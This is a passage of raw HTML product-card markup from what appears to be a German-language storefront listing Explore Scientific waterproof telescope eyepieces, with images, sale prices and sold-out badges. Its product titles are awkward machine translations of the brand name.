      <a href="/de/products/68-34mm" data-instant><img src="//explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=1200" alt="Explore Scientific 68° Series 34mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=200 200w, //explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=300 300w, //explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=400 400w, //explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=500 500w, //explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=600 600w, //explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=700 700w, //explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=800 800w, //explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/34.jpg?v=1571439044&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=2000" alt="Explore Scientific 68° Series 34mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=200 200w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=300 300w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=400 400w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=500 500w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=600 600w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=700 700w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=800 800w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/68D_Family.jpg?v=1571439044&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/68-34mm" class="bold" data-instant>Entdecken Sie das wasserdichte 34-mm-Okular der Scientific 68°-Serie</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 219.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 273.75</compare-at-price></price-list></div></div>
</product-card><product-card handle="82-30mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge><on-sale-badge class="badge badge--on-sale">Spare $ 69.75</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/82-30mm" data-instant><img src="//explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=1200" alt="Explore Scientific 82° Series 30mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=200 200w, //explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=300 300w, //explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=400 400w, //explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=500 500w, //explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=600 600w, //explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=700 700w, //explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=800 800w, //explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=2000" alt="Explore Scientific 82° Series 30mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=200 200w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=300 300w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=400 400w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=500 500w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=600 600w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=700 700w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=800 800w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/82-30mm" class="bold" data-instant>Entdecken Sie das wasserdichte 30-mm-Okular der Scientific 82°-Serie</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 279.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 348.75</compare-at-price></price-list></div></div>
</product-card><product-card handle="100-25mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge><on-sale-badge class="badge badge--on-sale">Spare $ 224.75</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/100-25mm" data-instant><img src="//explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=2000" alt="Explore Scientific 100° Series 25mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP10025-01_2.jpg?v=1630425254&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=2000" alt="Explore Scientific 100° Series 25mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP10025-01_3.jpg?v=1630425254&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/100-25mm" class="bold" data-instant>Erforschen Sie die wissenschaftliche 100 ° -Serie 25mm wasserdicht</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 899.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 1,123.75</compare-at-price></price-list></div></div>
</product-card><product-card handle="100-30mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 249.75</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/100-30mm" data-instant><img src="//explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=2000" alt="Explore Scientific 100° Series 3&quot; 30mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP10030-01_2.jpg?v=1630425291&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=2000" alt="Explore Scientific 100° Series 3&quot; 30mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP10030-01_3.jpg?v=1630425291&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/100-30mm" class="bold" data-instant>Entdecken Sie das wasserdichte 3"-Okular der 100°-Serie von Scientific</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 999.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 1,248.75</compare-at-price></price-list></div></div>
</product-card><product-card handle="62-32mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 32.25</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/62-32mm" data-instant><img src="//explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=1200" alt="Explore Scientific 62° Series 32mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Front.jpg?v=1571439050&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=1200" alt="Explore Scientific 62° Series 32mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP6232LE-01_Angle.jpg?v=1571439050&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/62-32mm" class="bold" data-instant>Erforschen Sie die wissenschaftliche 62 ° -Serie 32mm wasserdicht</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 129.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 161.25</compare-at-price></price-list></div></div>
</product-card><product-card handle="52-25mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge><on-sale-badge class="badge badge--on-sale">Spare $ 14.75</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/52-25mm" data-instant><img src="//explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=2000" alt="Explore Scientific 52° Series 25mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP5225-01_3.jpg?v=1571439078&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=2000" alt="Explore Scientific 52° Series 25mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP5225-01_1.jpg?v=1571439078&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/52-25mm" class="bold" data-instant>Erforschen Sie die wissenschaftliche 52 ° -Serie 25mm wasserdicht</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 59.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 73.75</compare-at-price></price-list></div></div>
</product-card><product-card handle="52-30mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge><on-sale-badge class="badge badge--on-sale">Spare $ 17.25</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/52-30mm" data-instant><img src="//explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=2000" alt="Explore Scientific 52° Series 30mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=200 200w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=300 300w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=400 400w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=500 500w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=600 600w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=700 700w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=800 800w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=2000" alt="Explore Scientific 52° Series 30mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP5230-01_1.jpg?v=1571439078&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/52-30mm" class="bold" data-instant>Erforschen Sie die wissenschaftliche 52 ° -Serie 30mm wasserdicht</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 69.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 86.25</compare-at-price></price-list></div></div>
</product-card><product-card handle="52-40mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 24.75</on-sale-badge></div><div class="product-card__figure">
